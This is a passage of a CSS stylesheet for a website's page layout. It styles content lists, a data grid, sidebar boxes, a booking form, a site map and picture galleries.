	BORDER-BOTTOM: #94c3f7 2px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 30px; MARGIN: 5px; PADDING-LEFT: 28px; WIDTH: 698px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content .sub_search {
	BORDER-BOTTOM: #ccc 1px solid; MARGIN: 5px; PADDING-LEFT: 18px; WIDTH: 706px; BACKGROUND: #edf7ff; HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.sub_content-zt .sub_search {
	BORDER-BOTTOM: #ccc 1px solid; MARGIN: 5px; PADDING-LEFT: 18px; WIDTH: 706px; BACKGROUND: #edf7ff; HEIGHT: 30px; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.sub_search SELECT {
	WIDTH: 130px; HEIGHT: 22px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: normal
}
.sub_search .input_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; WIDTH: 200px; HEIGHT: 20px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_search .input_btn {
	BORDER-BOTTOM: 0px solid; BORDER-LEFT: 0px solid; WIDTH: 100px; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; COLOR: #fff; MARGIN-LEFT: 10px; BORDER-TOP: 0px solid; CURSOR: pointer; BORDER-RIGHT: 0px solid
}
.sub_content #datagrid {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 724px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
#datagrid TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#datagrid TR {
	
}
.sub_content #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content-zt #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content #tt TD.tt {
	TEXT-ALIGN: center
}
.sub_content-zt #tt TD.tt {
	TEXT-ALIGN: center
}
.sub_content TD.number {
	LINE-HEIGHT: 32px; WIDTH: 183px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content-zt TD.number {
	LINE-HEIGHT: 32px; WIDTH: 183px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TD.tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 9px; WIDTH: 420px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content-zt TD.tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 9px; WIDTH: 420px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TD.tt IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content UL LI IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content-zt TD.tt IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content UL LI IMG {
	WIDTH: 11px; HEIGHT: 15px; _margin-top: 4px
}
.sub_content TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
.sub_content-zt TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
.sub_content .sub_list {
	MARGIN: 5px; WIDTH: 728px
}
.sub_content .sub_list .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat 50% top; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat left -5px; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
.sub_content .sub_list LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; TEXT-ALIGN: left; WIDTH: 715px; HEIGHT: 32px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
.sub_content .sub_list LI SPAN.tt {
	LINE-HEIGHT: 32px; PADDING-LEFT: 20px; WIDTH: 600px; DISPLAY: block; BACKGROUND: url(ybrsspace.gif) no-repeat left center; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 5px
}
.sub_content .sub_list LI SPAN.tt A {
	COLOR: #333
}
.sub_content .sub_list LI EM {
	COLOR: #ff0000
}
.sub_content .sub_list LI SPAN.tt A:hover {
	COLOR: #0e5fa1; TEXT-DECORATION: underline
}
.sub_content .sub_list LI SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 80px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: right; COLOR: #666; _line-height: 34px
}
.sub_content #sub_list2 H3 {
	WIDTH: 715px
}
.sub_content H3 {
	TEXT-ALIGN: center; MARGIN: 5px; WIDTH: 715px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; HEIGHT: 24px; BORDER-TOP: #ccc 1px solid; PADDING-TOP: 9px; _height: 26px; _padding-top: 6px
}
.sub_content H3 .input_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 18px; PADDING-LEFT: 3px; WIDTH: 30px; HEIGHT: 18px; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content H3 .input_btn {
	BORDER-BOTTOM: 0px solid; BORDER-LEFT: 0px solid; WIDTH: 30px; FONT-FAMILY: Verdana; BACKGROUND: url(../ybrs/pages_btn.gif) no-repeat center 50%; HEIGHT: 20px; COLOR: #fff; BORDER-TOP: 0px solid; CURSOR: pointer; BORDER-RIGHT: 0px solid; _margin-top: 8px
}
.sub_content H3 EM {
	MARGIN: 0px 3px; FONT-FAMILY: Verdana; COLOR: #ff0000
}
.sub_content H3 A {
	FONT-FAMILY: Verdana; MARGIN-RIGHT: 5px
}
.sub_content H3 A:hover {
	COLOR: #ff0000
}
.sub_content-zt .sub_list {
	MARGIN: 5px; WIDTH: 728px
}
.sub_content-zt .sub_list .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat 50% top; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(ybrssub_list_bg.gif) no-repeat left -5px; HEIGHT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
.sub_content-zt .sub_list LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; TEXT-ALIGN: left; WIDTH: 715px; HEIGHT: 32px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
.sub_content-zt .sub_list LI SPAN.tt {
	LINE-HEIGHT: 32px; PADDING-LEFT: 20px; WIDTH: 600px; DISPLAY: block; BACKGROUND: url(ybrsspace.gif) no-repeat left center; FLOAT: left; HEIGHT: 32px; MARGIN-LEFT: 5px
}
.sub_content-zt .sub_list LI SPAN.tt A {
	COLOR: #333
}
.sub_content-zt .sub_list LI SPAN.tt A:hover {
	COLOR: #0e5fa1; TEXT-DECORATION: underline
}
.sub_content-zt .sub_list LI SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 80px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: right; COLOR: #666; _line-height: 34px
}
.sub_content #sub_list2 {
	MARGIN: 5px; WIDTH: 728px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_top {
	WIDTH: 728px; BACKGROUND: url(../ybrs/content_bg.gif) no-repeat 50% top; HEIGHT: 3px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_bottom {
	WIDTH: 728px; BACKGROUND: url(../ybrs/content_bg.gif) no-repeat left -3px; HEIGHT: 3px; OVERFLOW: hidden
}
.sub_content #sub_list2 .sub_list_main {
	BORDER-LEFT: #e0e0e0 1px solid; WIDTH: 726px; OVERFLOW: hidden; BORDER-RIGHT: #e0e0e0 1px solid
}
#sub_list2 .sub_list_main .sub_list2 {
	WIDTH: 726px; OVERFLOW: hidden
}
#sub_list2 .sub_list2 .list2_tt {
	WIDTH: 726px; BACKGROUND: url(../ybrs/sub_list2_tt.gif) no-repeat 50% bottom; HEIGHT: 40px; OVERFLOW: hidden
}
#sub_list2 .list2_tt H5 {
	PADDING-LEFT: 15px; WIDTH: 200px; FLOAT: left; HEIGHT: 24px; COLOR: #005179; FONT-SIZE: 13px; OVERFLOW: hidden; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
#sub_list2 .list2_tt SPAN {
	WIDTH: 40px; DISPLAY: block; FLOAT: right; HEIGHT: 24px; COLOR: #666; OVERFLOW: hidden; PADDING-TOP: 6px
}
#sub_list2 .sub_list2 .list2_tt-zt {
	WIDTH: 726px; HEIGHT: 40px; OVERFLOW: hidden
}
#sub_list2 .list2_tt-zt H5 {
	PADDING-LEFT: 15px; WIDTH: 200px; FLOAT: left; HEIGHT: 24px; COLOR: #005179; FONT-SIZE: 13px; OVERFLOW: hidden; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
#sub_list2 .list2_tt-zt SPAN {
	WIDTH: 40px; DISPLAY: block; FLOAT: right; HEIGHT: 24px; COLOR: #666; OVERFLOW: hidden; PADDING-TOP: 6px
}
.side_column {
	TEXT-ALIGN: center; WIDTH: 230px
}
.side_column .column_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat 50% top; HEIGHT: 49px; OVERFLOW: hidden
}
.side_column .column_top H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 10px; PADDING-LEFT: 28px; BACKGROUND: url(../ybrs/list_icon.gif) no-repeat left 0px; COLOR: #fff; MARGIN-LEFT: 10px; FONT-SIZE: 14px; FONT-WEIGHT: bold
}
.side_column .column_bottom {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat left -49px; HEIGHT: 15px; OVERFLOW: hidden
}
.side_column .column_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_bg.gif) no-repeat 50% top; HEIGHT: 49px; OVERFLOW: hidden
}
.side_column .column_main {
	WIDTH: 230px; BACKGROUND: url(../ybrs/columns_box.gif) repeat-y; OVERFLOW: hidden
}
.side_column .column_main UL {
	WIDTH: 208px
}
.side_column .column_main UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 30px; MARGIN-TOP: 5px; WIDTH: 190px; BACKGROUND: url(../ybrs/min_list.gif) no-repeat; HEIGHT: 30px; OVERFLOW: hidden
}
.side_column .column_main UL LI A {
	PADDING-LEFT: 10px; FONT-SIZE: 14px
}
#side_book {
	TEXT-ALIGN: left; WIDTH: 230px
}
#book_so {
	MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
#book_so .so_top {
	WIDTH: 227px; BACKGROUND: url(ybrssearch_box_bg.gif); HEIGHT: 42px; OVERFLOW: hidden
}
#book_so .so_bottom {
	WIDTH: 227px; BACKGROUND: url(ybrssearch_box_bg.gif) no-repeat left -42px; HEIGHT: 6px; OVERFLOW: hidden
}
#book_so .so_main {
	TEXT-ALIGN: left; BORDER-LEFT: #dedede 1px solid; WIDTH: 225px; BACKGROUND: #fafafa; OVERFLOW: hidden; BORDER-RIGHT: #dedede 1px solid
}
#book_so .so_main UL {
	WIDTH: 222px; OVERFLOW: hidden
}
#book_so .so_main UL LI {
	MARGIN-TOP: 10px; PADDING-LEFT: 10px; WIDTH: 202px; COLOR: #666; FONT-SIZE: 13px; OVERFLOW: hidden
}
#book_so .so_main UL LI LABEL {
	FONT-SIZE: 12px
}
#book_so .so_main UL LI .ipt_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 20px; PADDING-LEFT: 3px; HEIGHT: 20px; COLOR: #666; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
#book_so .so_main UL LI.btn {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px
}
#book_so .so_main UL LI.btn INPUT {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; WIDTH: 75px; BACKGROUND: url(ybrssearch_btn2.gif) no-repeat; HEIGHT: 24px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px
}
.list_box {
	WIDTH: 230px; OVERFLOW: hidden
}
.list_box .list_box_top {
	WIDTH: 230px; BACKGROUND: url(../ybrs/list_box.gif); HEIGHT: 42px; OVERFLOW: hidden
}
.list_box_top H1 {
	LINE-HEIGHT: 35px; MARGIN-TOP: 7px; PADDING-LEFT: 7px; WIDTH: 80px; FLOAT: left; HEIGHT: 35px; COLOR: #fff; MARGIN-LEFT: 20px; FONT-SIZE: 14px; _margin-left: 10px
}
.list_box_top SPAN {
	LINE-HEIGHT: 35px; MARGIN-TOP: 3px; DISPLAY: block; FLOAT: right; HEIGHT: 35px; MARGIN-RIGHT: 6px; _margin-right: 4px
}
.list_box .list_box_bottom {
	WIDTH: 230px; BACKGROUND: url(../ybrs/list_box.gif) no-repeat left -42px; HEIGHT: 6px; OVERFLOW: hidden
}
.list_box .list_box_main {
	BORDER-LEFT: #dedede 1px solid; WIDTH: 228px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-RIGHT: #dedede 1px solid
}
.list_box_main UL {
	WIDTH: 228px; OVERFLOW: hidden
}
.list_box_main UL LI {
	BORDER-BOTTOM: #d7d7d7 1px dotted; PADDING-LEFT: 10px; WIDTH: 218px; HEIGHT: 30px; OVERFLOW: hidden
}
.list_box_main UL LI A {
	PADDING-LEFT: 10px; WIDTH: 198px; DISPLAY: block; HEIGHT: 23px; PADDING-TOP: 8px
}
.sub_content .notice {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 10px; LINE-HEIGHT: 23px; MARGIN: 5px; PADDING-LEFT: 10px; WIDTH: 705px; PADDING-RIGHT: 10px; FONT-FAMILY: Verdana; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid; PADDING-TOP: 10px
}
.sub_content .notice IMG {
	MARGIN: 0px 10px 0px 0px; FLOAT: left
}
.sub_content .notice P {
	WIDTH: 520px; DISPLAY: block
}
.sub_content UL.book {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 0px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI.tt {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; COLOR: #ff0000; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.book LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 515px; OVERFLOW: hidden
}
.sub_content UL.book LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.sub_content UL.book LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 34px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.sub_content UL.book LI LABEL {
	TEXT-ALIGN: right; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 36px; WIDTH: 120px; PADDING-RIGHT: 30px; DISPLAY: block; BACKGROUND: #f9f9f9; FLOAT: left; HEIGHT: 34px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI LABEL EM {
	MARGIN: 0px 3px; COLOR: #ff0000
}
.sub_content UL.book LI .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; MARGIN: 6px 20px 0px; PADDING-LEFT: 3px; WIDTH: 163px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; FLOAT: left; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content UL.book LI.long .ipt_txt {
	WIDTH: 523px; BACKGROUND: #edf7ff
}
.sub_content UL.book LI.bookwords {
	HEIGHT: 214px
}
.sub_content UL.book LI.bookwords LABEL {
	LINE-HEIGHT: 214px; HEIGHT: 214px
}
.sub_content UL.book LI.bookwords .ipt_txt {
	WIDTH: 523px; BACKGROUND: #edf7ff; HEIGHT: 200px; OVERFLOW: auto
}
.sub_content UL.book LI.btn {
	BORDER-LEFT: #e5e5e5 1px solid; HEIGHT: 40px
}
.sub_content UL.book LI.btn INPUT {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 6px 10px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.sub_content UL.book_veiw {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
.content UL.book_veiw {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book_veiw LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN: 0px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.content UL.book_veiw LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN: 0px; PADDING-LEFT: 40px; WIDTH: 684px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.book_veiw LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 520px; OVERFLOW: hidden
}
.sub_content UL.book_veiw LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.sub_content UL.book_veiw LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 10px; WIDTH: 704px; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: auto; BORDER-RIGHT: #e5e5e5 1px solid
}
.content UL.book_veiw LI.tt SPAN {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 24px; MARGIN-TOP: -4px; WIDTH: 100px; DISPLAY: block; BACKGROUND: url(../ybrs/sub_btn.gif) no-repeat; HEIGHT: 22px; MARGIN-LEFT: 520px; OVERFLOW: hidden
}
.content UL.book_veiw LI.tt SPAN A {
	COLOR: #fff; FONT-SIZE: 12px
}
.content UL.book_veiw LI {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 10px; WIDTH: 704px; BACKGROUND: #f9f9f9; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: auto; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book_veiw LI H3 {
	BORDER-TOP: 0px
}
.sub_content .book_list {
	WIDTH: 704px; OVERFLOW: hidden
}
.content .book_list {
	WIDTH: 704px; OVERFLOW: hidden
}
.sub_content DL.book_list DT {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #f0f0f0; HEIGHT: 30px; OVERFLOW: hidden
}
.content DL.book_list DT {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #f0f0f0; HEIGHT: 30px; OVERFLOW: hidden
}
DL.book_list DT SPAN {
	LINE-HEIGHT: 32px; DISPLAY: block; FONT-FAMILY: Arial; FLOAT: left; HEIGHT: 30px; FONT-SIZE: 12px; OVERFLOW: hidden
}
DL.book_list SPAN.no {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; WIDTH: 50px; COLOR: #ff0000
}
DL.book_list SPAN.txt {
	WIDTH: 505px; DISPLAY: inline; COLOR: #ff0000; MARGIN-LEFT: 5px; FONT-WEIGHT: bold
}
DL.book_list SPAN.time {
	TEXT-ALIGN: center; LINE-HEIGHT: 28px; WIDTH: 110px; COLOR: #666; OVERFLOW: hidden
}
DL.book_list DD {
	BORDER-BOTTOM: #e5e5e5 1px solid; WIDTH: 704px; BACKGROUND: #fff; OVERFLOW: hidden
}
DL.book_list DD SPAN {
	LINE-HEIGHT: 30px; DISPLAY: block; FLOAT: left; HEIGHT: 30px; FONT-WEIGHT: normal
}
DL.book_list SPAN.tts {
	TEXT-ALIGN: right; WIDTH: 70px; PADDING-RIGHT: 5px
}
DL.book_list SPAN.names {
	BORDER-LEFT: #e5e5e5 1px solid; PADDING-LEFT: 9px; WIDTH: 150px; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.connects {
	TEXT-ALIGN: center; PADDING-LEFT: 8px; WIDTH: 80px; BACKGROUND: #f9f9f9; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.tels {
	PADDING-LEFT: 9px; WIDTH: 120px; BORDER-RIGHT: #e5e5e5 1px solid
}
DL.book_list SPAN.times {
	PADDING-LEFT: 9px; WIDTH: 120px
}
DL.book_list SPAN.txts {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 9px; LINE-HEIGHT: 23px; PADDING-LEFT: 9px; WIDTH: 610px; PADDING-RIGHT: 9px; DISPLAY: block; FLOAT: right; FONT-WEIGHT: normal; PADDING-TOP: 9px; _padding-bottom: 9px
}
.sub_sidebar #side_map {
	MARGIN-TOP: 0px
}
.sub_content #map {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 8px; MARGIN: 5px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#map H2.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN-TOP: 0px; PADDING-LEFT: 15px; WIDTH: 710px; BACKGROUND: #f0f0f0; COLOR: #ff0000; MARGIN-LEFT: 0px; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map .map_list {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 5px; MARGIN-TOP: 10px; WIDTH: 700px; MARGIN-LEFT: 12px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#map .map_list H4.tt1 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 10px; WIDTH: 690px; MARGIN-BOTTOM: 5px; BACKGROUND: #f9f9f9; HEIGHT: 30px; COLOR: #666; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map .map_list H4.tt1 A {
	COLOR: #ff3300
}
#map DL.map_tt2 {
	TEXT-ALIGN: left; WIDTH: 680px; OVERFLOW: hidden
}
#map DT.tt2 {
	LINE-HEIGHT: 26px; PADDING-LEFT: 16px; WIDTH: 677px; BACKGROUND: url(../ybrs/dot.gif) no-repeat left 7px; HEIGHT: 26px; MARGIN-LEFT: 3px; FONT-SIZE: 12px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#map DT.tt2 A {
	COLOR: #666
}
#map DD {
	WIDTH: 680px; DISPLAY: block; BACKGROUND: #fafafa; OVERFLOW: hidden
}
#map DL.map_tt2 H4 {
	TEXT-ALIGN: right; LINE-HEIGHT: 24px; WIDTH: 68px; DISPLAY: block; FLOAT: left; HEIGHT: 24px; OVERFLOW: hidden
}
#map DL.map_tt2 UL {
	WIDTH: 600px; DISPLAY: block; FLOAT: left; OVERFLOW: hidden
}
#map DL.map_tt2 UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; WIDTH: 130px; FLOAT: left; HEIGHT: 24px; MARGIN-LEFT: 10px
}
#map DL.map_tt2 UL LI A {
	PADDING-LEFT: 7px; BACKGROUND: url(../ybrs/map_arrow.gif) no-repeat left 3px; COLOR: #666
}
#map DL.map_tt2 UL LI A:hover {
	BORDER-BOTTOM: #000 1px solid; PADDING-LEFT: 7px; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #000; TEXT-DECORATION: none
}
.sub_content UL.wt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 8px; MARGIN: 1px; WIDTH: 725px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.wt LI.tt {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: left; LINE-HEIGHT: 34px; MARGIN-TOP: 0px; PADDING-LEFT: 15px; WIDTH: 710px; BACKGROUND: #f0f0f0; COLOR: #ff0000; MARGIN-LEFT: 0px; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sub_content UL.wt LI.tt1 {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; TEXT-INDENT: 28px; WIDTH: 700px; MARGIN-BOTTOM: 10px; COLOR: #000; MARGIN-LEFT: 10px; FONT-SIZE: 13px; OVERFLOW: hidden
}
.sub_content UL.wt LI {
	TEXT-ALIGN: center; WIDTH: 700px; OVERFLOW: hidden
}
.sub_content H2.pic_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 10px; WIDTH: 716px; BACKGROUND: #f0f0f0; HEIGHT: 32px; COLOR: #ff0000; MARGIN-LEFT: 5px; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_content .pic_list {
	MARGIN-TOP: 10px; WIDTH: 710px; MARGIN-BOTTOM: 20px; OVERFLOW: hidden; _margin-left: -25px; _width: 730px
}
.sub_content .pic_list LI {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 30px; MARGIN: 10px 0px 10px 25px; WIDTH: 206px; FLOAT: left; HEIGHT: 205px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_content .pic_list LI A IMG {
	MARGIN-TOP: 8px; WIDTH: 190px; HEIGHT: 160px
}
.sub_content .pic_list LI SPAN {
	WIDTH: 190px; DISPLAY: block; HEIGHT: 30px; OVERFLOW: hidden
}
#search {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 736px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search H1 {
